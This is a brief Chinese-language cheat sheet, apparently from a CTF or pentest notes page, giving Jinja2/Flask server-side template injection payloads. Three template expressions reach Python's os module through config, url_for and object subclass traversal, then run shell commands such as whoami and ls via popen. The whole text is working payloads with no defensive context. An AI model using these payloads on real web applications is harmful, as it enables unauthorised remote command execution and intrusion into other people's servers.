 在其他函数中直接调用os模块
通过config，调用os
{{config.__class__.__init__.__globals__['os'].popen('whoami').read()}}
通过url_for，调用os
{{url_for.__globals__.os.popen('whoami').read()}}
在已经加载os模块的子类里直接调用os模块
{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__
['os'].popen("ls -l /opt").read()}}